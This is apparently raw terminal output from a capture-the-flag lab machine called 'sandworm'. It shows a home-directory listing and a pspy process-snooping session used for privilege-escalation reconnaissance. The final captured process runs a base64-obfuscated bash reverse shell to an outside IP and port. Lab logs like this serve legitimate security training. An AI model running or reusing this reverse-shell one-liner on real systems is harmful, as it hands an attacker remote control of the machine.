 drwxr-xr-x 4 root root 4096 May 4 2023 ..
lrwxrwxrwx 1 root root 9 Nov 22 2022 .bash_history → /dev/null
-rw-r--r-- 1 silentobserver silentobserver 220 Nov 22 2022 .bash_logout
-rw-r--r-- 1 silentobserver silentobserver 3771 Nov 22 2022 .bashrc
drwx------ 2 silentobserver silentobserver 4096 May 4 2023 .cache
drwxrwxr-x 3 silentobserver silentobserver 4096 May 4 2023 .cargo
drwx------ 4 silentobserver silentobserver 4096 May 4 2023 .gnupg
drwx------ 4 silentobserver silentobserver 4096 Nov 22 2022 .local
-rw------- 1 silentobserver silentobserver 112 Nov 27 02:16 .mysql_history
-rw-r--r-- 1 silentobserver silentobserver 807 Nov 22 2022 .profile
-rw-rw-r-- 1 silentobserver silentobserver 3104768 Jan 17 2023 pspy64
-rw-r----- 1 root silentobserver 33 Nov 26 23:35 user.txt
silentobserver@sandworm:~$ chmod +x pspy64
silentobserver@sandworm:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
PSPY
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events |
Draining file system events due to startup...
done
2023/11/27 02:25:06 CMD: UID=1001 PID=4562 | ./pspy64
2023/11/27 02:25:06 CMD: UID=0 PID=4525 |
2023/11/27 02:25:06 CMD: UID=0 PID=4337 |
2023/11/27 02:25:06 CMD: UID=1001 PID=4099 | -bash
2023/11/27 02:25:06 CMD: UID=1001 PID=4092 | sshd: silentobserver@pts/0
2023/11/27 02:25:06 CMD: UID=1001 PID=4007 | (sd-pam)
2023/11/27 02:25:06 CMD: UID=1001 PID=4006 | /lib/systemd/systemd --user
2023/11/27 02:25:06 CMD: UID=0 PID=4003 | sshd: silentobserver [priv]
2023/11/27 02:25:06 CMD: UID=0 PID=3817 |
2023/11/27 02:25:06 CMD: UID=0 PID=3592 |
2023/11/27 02:25:06 CMD: UID=1000 PID=3482 | bash -i
2023/11/27 02:25:06 CMD: UID=1000 PID=3481 | bash
2023/11/27 02:25:06 CMD: UID=1000 PID=3478 | /bin/sh -c echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS85MDAxIDA+JjEK | base64 -d | bash